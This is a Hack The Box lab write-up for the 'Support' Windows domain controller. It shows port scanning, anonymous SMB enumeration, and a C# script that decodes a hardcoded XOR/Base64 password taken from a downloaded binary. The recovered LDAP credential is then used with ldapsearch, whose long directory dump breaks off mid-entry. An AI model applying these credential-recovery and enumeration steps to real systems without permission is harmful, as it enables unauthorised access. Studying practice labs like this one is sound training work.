Embarking on a new day of cyber adventures, I set my sights on another Hack The Box challenge. Today, however, I was in the mood for a bit of a breeze. Therefore, I opted for the support.htb Windows box, hoping for a puzzle that would unfold with ease. Let’s see what this virtual journey has in store!
Below is the preliminary output from my Nmap scan.
┌──(root㉿kali)-[~/Downloads/Support.htb]
└─# nmap -T4 --min-rate=1000 -p- -sC -sV 10.10.11.174
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-09 02:25 EST
Nmap scan report for 10.10.11.174
Host is up (0.038s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-09 07:26:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-11-09T07:27:37
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.11 seconds
Examining the initial results, it’s evident that the SMB port is accessible. To delve deeper, let’s employ the smbclient tool to systematically enumerate the shares on the target machine.
┌──(root㉿kali)-[~/Downloads/Support.htb]
└─# smbclient -L \\\\support.htb\\
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to support.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Setting aside the default shares, there’s a notable discovery – the ‘support-tools’ share. Now, let’s delve into ‘support-tools’ and uncover what lies within.
┌──(root㉿kali)-[~/Downloads/Support.htb]
└─# smbclient \\\\support.htb\\support-tools
Password for [WORKGROUP\root]:<Hit Enter Here Without Providing Any Password>
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 955837 blocks availableAmong the standard support tools, one ZIP file stands out from the rest – ‘UserInfo.exe.zip’. Let’s secure this file on our local machine and commence the examination process.
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (1868.9 KiloBytes/sec) (average 1868.9 KiloBytes/sec)
smb: \>Within the file, there’s another layer – a ZIP file named ‘UserInfo.exe.zip’. Let’s proceed to extract this file and then open the ‘UserInfo.exe’ file in dnSpy for further analysis.

Reviewing the code, it’s evident that there’s a private string named ‘enc_password,’ and the ‘getPassword()‘ function indicates that it involves decoding a Base64 string located in ‘Protected.enc_password.‘ Furthermore, a second byte array named ‘array2‘ is generated with the same value. Subsequently, a for loop iterates through each character in the array, performing XOR operations with a key ‘armando’ and the byte ‘0xDFu’ (223). The resulting decrypted key is then returned. To decrypt this XOR’d Base64 password, we’ll craft a concise C# script.
using System;
public class Example
{
public static string getPassword(string pass, string key)
{
byte[] array = Convert.FromBase64String(pass);
byte[] array2 = array;
byte var223 = 223;
for (int i = 0; i < array.Length; i++)
{
array2[i] = (byte)((byte)array[i] ^ (byte)key[i % key.Length] ^ (byte)var223);
}
return System.Text.Encoding.Default.GetString(array2);
}
public static void Main()
{
string s2 = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
string key = "armando";
Console.WriteLine("The restored byte array: ");
Console.WriteLine(" {0}\n", getPassword(s2, key));
}
}
Output:
The restored byte array:
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
The provided C# code decodes the string and performs XOR operations, utilizing the length of the ‘enc_password’ variable and 223. The outcome is the decrypted password, which can be employed with the user ‘ldap’.
┌──(root㉿kali)-[~/Downloads/Support.htb]
└─# ldapsearch -x -H ldap://support.htb -D ldap@support.htb -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "dc=support,dc=htb" "Administrator" > res.txt
# extended LDIF
#
# LDAPv3
# base <dc=support,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: Administrator
#
# support.htb
dn: DC=support,DC=htb
# Users, support.htb
dn: CN=Users,DC=support,DC=htb
# Computers, support.htb
dn: CN=Computers,DC=support,DC=htb
# Domain Controllers, support.htb
dn: OU=Domain Controllers,DC=support,DC=htb
# System, support.htb
dn: CN=System,DC=support,DC=htb
# LostAndFound, support.htb
dn: CN=LostAndFound,DC=support,DC=htb
# Infrastructure, support.htb
dn: CN=Infrastructure,DC=support,DC=htb
# ForeignSecurityPrincipals, support.htb
dn: CN=ForeignSecurityPrincipals,DC=support,DC=htb
# Program Data, support.htb
dn: CN=Program Data,DC=support,DC=htb
# Microsoft, Program Data, support.htb
dn: CN=Microsoft,CN=Program Data,DC=support,DC=htb
# NTDS Quotas, support.htb
dn: CN=NTDS Quotas,DC=support,DC=htb
# Managed Service Accounts, support.htb
dn: CN=Managed Service Accounts,DC=support,DC=htb
# Keys, support.htb
dn: CN=Keys,DC=support,DC=htb
# WinsockServices, System, support.htb
dn: CN=WinsockServices,CN=System,DC=support,DC=htb
# RpcServices, System, support.htb
dn: CN=RpcServices,CN=System,DC=support,DC=htb
# FileLinks, System, support.htb
dn: CN=FileLinks,CN=System,DC=support,DC=htb
# VolumeTable, FileLinks, System, support.htb
dn: CN=VolumeTable,CN=FileLinks,CN=System,DC=support,DC=htb
# ObjectMoveTable, FileLinks, System, support.htb
dn: CN=ObjectMoveTable,CN=FileLinks,CN=System,DC=support,DC=htb
# Default Domain Policy, System, support.htb
dn: CN=Default Domain Policy,CN=System,DC=support,DC=htb
# AppCategories, Default Domain Policy, System, support.htb
dn: CN=AppCategories,CN=Default Domain Policy,CN=System,DC=support,DC=htb
# Meetings, System, support.htb
dn: CN=Meetings,CN=System,DC=support,DC=htb
# Policies, System, support.htb
dn: CN=Policies,CN=System,DC=support,DC=htb
# {31B2F340-016D-11D2-945F-00C04FB984F9}, Policies, System, support.htb
dn: CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=support
,DC=htb
# User, {31B2F340-016D-11D2-945F-00C04FB984F9}, Policies, System, support.htb
dn: CN=User,CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC
=support,DC=htb
# Machine, {31B2F340-016D-11D2-945F-00C04FB984F9}, Policies, System, support.ht
b
dn: CN=Machine,CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System
,DC=support,DC=htb
# {6AC1786C-016F-11D2-945F-00C04fB984F9}, Policies, System, support.htb
dn: CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=support
,DC=htb
# User, {6AC1786C-016F-11D2-945F-00C04fB984F9}, Policies, System, support.htb
dn: CN=User,CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC
=support,DC=htb
# Machine, {6AC1786C-016F-11D2-945F-00C04fB984F9}, Policies, System, support.ht
b
dn: CN=Machine,CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System
,DC=support,DC=htb
# RAS and IAS Servers Access Check, System, support.htb
dn: CN=RAS and IAS Servers Access Check,CN=System,DC=support,DC=htb
# File Replication Service, System, support.htb
dn: CN=File Replication Service,CN=System,DC=support,DC=htb
# Dfs-Configuration, System, support.htb
dn: CN=Dfs-Configuration,CN=System,DC=support,DC=htb
# IP Security, System, support.htb
dn: CN=IP Security,CN=System,DC=support,DC=htb
# ipsecPolicy{72385230-70FA-11D1-864C-14A300000000}, IP Security, System, suppo
rt.htb
dn: CN=ipsecPolicy{72385230-70FA-11D1-864C-14A300000000},CN=IP Security,CN=Sys
tem,DC=support,DC=htb
# ipsecISAKMPPolicy{72385231-70FA-11D1-864C-14A300000000}, IP Security, System,
support.htb
dn: CN=ipsecISAKMPPolicy{72385231-70FA-11D1-864C-14A300000000},CN=IP Security,
CN=System,DC=support,DC=htb
# ipsecNFA{72385232-70FA-11D1-864C-14A300000000}, IP Security, System, support.
htb
dn: CN=ipsecNFA{72385232-70FA-11D1-864C-14A300000000},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNFA{59319BE2-5EE3-11D2-ACE8-0060B0ECCA17}, IP Security, System, support.
htb
dn: CN=ipsecNFA{59319BE2-5EE3-11D2-ACE8-0060B0ECCA17},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNFA{594272E2-071D-11D3-AD22-0060B0ECCA17}, IP Security, System, support.
htb
dn: CN=ipsecNFA{594272E2-071D-11D3-AD22-0060B0ECCA17},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNegotiationPolicy{72385233-70FA-11D1-864C-14A300000000}, IP Security, Sy
stem, support.htb
dn: CN=ipsecNegotiationPolicy{72385233-70FA-11D1-864C-14A300000000},CN=IP Secu
rity,CN=System,DC=support,DC=htb
# ipsecFilter{7238523A-70FA-11D1-864C-14A300000000}, IP Security, System, suppo
rt.htb
dn: CN=ipsecFilter{7238523A-70FA-11D1-864C-14A300000000},CN=IP Security,CN=Sys
tem,DC=support,DC=htb
# ipsecNegotiationPolicy{59319BDF-5EE3-11D2-ACE8-0060B0ECCA17}, IP Security, Sy
stem, support.htb
dn: CN=ipsecNegotiationPolicy{59319BDF-5EE3-11D2-ACE8-0060B0ECCA17},CN=IP Secu
rity,CN=System,DC=support,DC=htb
# ipsecNegotiationPolicy{7238523B-70FA-11D1-864C-14A300000000}, IP Security, Sy
stem, support.htb
dn: CN=ipsecNegotiationPolicy{7238523B-70FA-11D1-864C-14A300000000},CN=IP Secu
rity,CN=System,DC=support,DC=htb
# ipsecFilter{72385235-70FA-11D1-864C-14A300000000}, IP Security, System, suppo
rt.htb
dn: CN=ipsecFilter{72385235-70FA-11D1-864C-14A300000000},CN=IP Security,CN=Sys
tem,DC=support,DC=htb
# ipsecPolicy{72385236-70FA-11D1-864C-14A300000000}, IP Security, System, suppo
rt.htb
dn: CN=ipsecPolicy{72385236-70FA-11D1-864C-14A300000000},CN=IP Security,CN=Sys
tem,DC=support,DC=htb
# ipsecISAKMPPolicy{72385237-70FA-11D1-864C-14A300000000}, IP Security, System,
support.htb
dn: CN=ipsecISAKMPPolicy{72385237-70FA-11D1-864C-14A300000000},CN=IP Security,
CN=System,DC=support,DC=htb
# ipsecNFA{59319C04-5EE3-11D2-ACE8-0060B0ECCA17}, IP Security, System, support.
htb
dn: CN=ipsecNFA{59319C04-5EE3-11D2-ACE8-0060B0ECCA17},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNegotiationPolicy{59319C01-5EE3-11D2-ACE8-0060B0ECCA17}, IP Security, Sy
stem, support.htb
dn: CN=ipsecNegotiationPolicy{59319C01-5EE3-11D2-ACE8-0060B0ECCA17},CN=IP Secu
rity,CN=System,DC=support,DC=htb
# ipsecPolicy{7238523C-70FA-11D1-864C-14A300000000}, IP Security, System, suppo
rt.htb
dn: CN=ipsecPolicy{7238523C-70FA-11D1-864C-14A300000000},CN=IP Security,CN=Sys
tem,DC=support,DC=htb
# ipsecISAKMPPolicy{7238523D-70FA-11D1-864C-14A300000000}, IP Security, System,
support.htb
dn: CN=ipsecISAKMPPolicy{7238523D-70FA-11D1-864C-14A300000000},CN=IP Security,
CN=System,DC=support,DC=htb
# ipsecNFA{7238523E-70FA-11D1-864C-14A300000000}, IP Security, System, support.
htb
dn: CN=ipsecNFA{7238523E-70FA-11D1-864C-14A300000000},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNFA{59319BF3-5EE3-11D2-ACE8-0060B0ECCA17}, IP Security, System, support.
htb
dn: CN=ipsecNFA{59319BF3-5EE3-11D2-ACE8-0060B0ECCA17},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNFA{594272FD-071D-11D3-AD22-0060B0ECCA17}, IP Security, System, support.
htb
dn: CN=ipsecNFA{594272FD-071D-11D3-AD22-0060B0ECCA17},CN=IP Security,CN=System
,DC=support,DC=htb
# ipsecNegotiationPolicy{7238523F-70FA-11D1-864C-14A300000000}, IP Security, Sy
stem, support.htb
dn: CN=ipsecNegotiationPolicy{7238523F-70FA-11D1-864C-14A300000000},CN=IP Secu
rity,CN=System,DC=support,DC=htb
# ipsecNegotiationPolicy{59319BF0-5EE3-11D2-ACE8-0060B0ECCA17}, IP Security, Sy
stem, support.htb
dn: CN=ipsecNegotiationPolicy{59319BF0-5EE3-11D2-ACE8-0060B0ECCA17},CN=IP Secu
rity,CN=System,DC=support,DC=htb
# ipsecNFA{6A1F5C6F-72B7-11D2-ACF0-0060B0ECCA17}, IP Security, System, support.
htb
dn: CN=ipsecNFA{6A1F5C6F-72B7-11D2-ACF0-0060B0ECCA17},CN=IP Security,CN=System
,DC=support,DC=htb
# AdminSDHolder, System, support.htb
dn: CN=AdminSDHolder,CN=System,DC=support,DC=htb
# ComPartitions, System, support.htb
dn: CN=ComPartitions,CN=System,DC=support,DC=htb
# ComPartitionSets, System, support.htb
dn: CN=ComPartitionSets,CN=System,DC=support,DC=htb
# WMIPolicy, System, support.htb
dn: CN=WMIPolicy,CN=System,DC=support,DC=htb
# PolicyTemplate, WMIPolicy, System, support.htb
dn: CN=PolicyTemplate,CN=WMIPolicy,CN=System,DC=support,DC=htb
# SOM, WMIPolicy, System, support.htb
dn: CN=SOM,CN=WMIPolicy,CN=System,DC=support,DC=htb
# PolicyType, WMIPolicy, System, support.htb
dn: CN=PolicyType,CN=WMIPolicy,CN=System,DC=support,DC=htb
# WMIGPO, WMIPolicy, System, support.htb
dn: CN=WMIGPO,CN=WMIPolicy,CN=System,DC=support,DC=htb
# DomainUpdates, System, support.htb
dn: CN=DomainUpdates,CN=System,DC=support,DC=htb
# Operations, DomainUpdates, System, support.htb
dn: CN=Operations,CN=DomainUpdates,CN=System,DC=support,DC=htb
# ab402345-d3c3-455d-9ff7-40268a1099b6, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=ab402345-d3c3-455d-9ff7-40268a1099b6,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# bab5f54d-06c8-48de-9b87-d78b796564e4, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=bab5f54d-06c8-48de-9b87-d78b796564e4,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# f3dd09dd-25e8-4f9c-85df-12d6d2f2f2f5, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=f3dd09dd-25e8-4f9c-85df-12d6d2f2f2f5,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 2416c60a-fe15-4d7a-a61e-dffd5df864d3, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=2416c60a-fe15-4d7a-a61e-dffd5df864d3,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 7868d4c8-ac41-4e05-b401-776280e8e9f1, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=7868d4c8-ac41-4e05-b401-776280e8e9f1,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 860c36ed-5241-4c62-a18b-cf6ff9994173, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=860c36ed-5241-4c62-a18b-cf6ff9994173,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 0e660ea3-8a5e-4495-9ad7-ca1bd4638f9e, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=0e660ea3-8a5e-4495-9ad7-ca1bd4638f9e,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# a86fe12a-0f62-4e2a-b271-d27f601f8182, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=a86fe12a-0f62-4e2a-b271-d27f601f8182,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# d85c0bfd-094f-4cad-a2b5-82ac9268475d, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=d85c0bfd-094f-4cad-a2b5-82ac9268475d,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6ada9ff7-c9df-45c1-908e-9fef2fab008a, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6ada9ff7-c9df-45c1-908e-9fef2fab008a,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 10b3ad2a-6883-4fa7-90fc-6377cbdc1b26, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=10b3ad2a-6883-4fa7-90fc-6377cbdc1b26,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 98de1d3e-6611-443b-8b4e-f4337f1ded0b, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=98de1d3e-6611-443b-8b4e-f4337f1ded0b,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# f607fd87-80cf-45e2-890b-6cf97ec0e284, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=f607fd87-80cf-45e2-890b-6cf97ec0e284,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 9cac1f66-2167-47ad-a472-2a13251310e4, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=9cac1f66-2167-47ad-a472-2a13251310e4,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6ff880d6-11e7-4ed1-a20f-aac45da48650, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6ff880d6-11e7-4ed1-a20f-aac45da48650,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 446f24ea-cfd5-4c52-8346-96e170bcb912, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=446f24ea-cfd5-4c52-8346-96e170bcb912,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 51cba88b-99cf-4e16-bef2-c427b38d0767, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=51cba88b-99cf-4e16-bef2-c427b38d0767,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# a3dac986-80e7-4e59-a059-54cb1ab43cb9, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=a3dac986-80e7-4e59-a059-54cb1ab43cb9,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 293f0798-ea5c-4455-9f5d-45f33a30703b, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=293f0798-ea5c-4455-9f5d-45f33a30703b,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 5c82b233-75fc-41b3-ac71-c69592e6bf15, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=5c82b233-75fc-41b3-ac71-c69592e6bf15,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 7ffef925-405b-440a-8d58-35e8cd6e98c3, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=7ffef925-405b-440a-8d58-35e8cd6e98c3,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 4dfbb973-8a62-4310-a90c-776e00f83222, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=4dfbb973-8a62-4310-a90c-776e00f83222,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 8437C3D8-7689-4200-BF38-79E4AC33DFA0, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=8437C3D8-7689-4200-BF38-79E4AC33DFA0,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 7cfb016c-4f87-4406-8166-bd9df943947f, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=7cfb016c-4f87-4406-8166-bd9df943947f,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# f7ed4553-d82b-49ef-a839-2f38a36bb069, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=f7ed4553-d82b-49ef-a839-2f38a36bb069,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 8ca38317-13a4-4bd4-806f-ebed6acb5d0c, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=8ca38317-13a4-4bd4-806f-ebed6acb5d0c,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 3c784009-1f57-4e2a-9b04-6915c9e71961, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=3c784009-1f57-4e2a-9b04-6915c9e71961,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5678-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5678-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5679-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5679-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd567a-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd567a-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd567b-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd567b-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd567c-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd567c-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd567d-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd567d-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd567e-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd567e-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd567f-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd567f-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5680-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5680-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5681-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5681-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5682-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5682-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5683-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5683-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5684-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5684-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5685-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5685-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5686-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5686-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5687-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5687-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5688-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5688-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd5689-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd5689-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd568a-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd568a-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd568b-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd568b-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd568c-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd568c-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 6bcd568d-8314-11d6-977b-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6bcd568d-8314-11d6-977b-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
